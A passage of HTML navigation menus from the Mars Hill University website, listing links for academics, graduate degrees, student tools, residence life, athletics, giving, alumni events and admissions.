<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
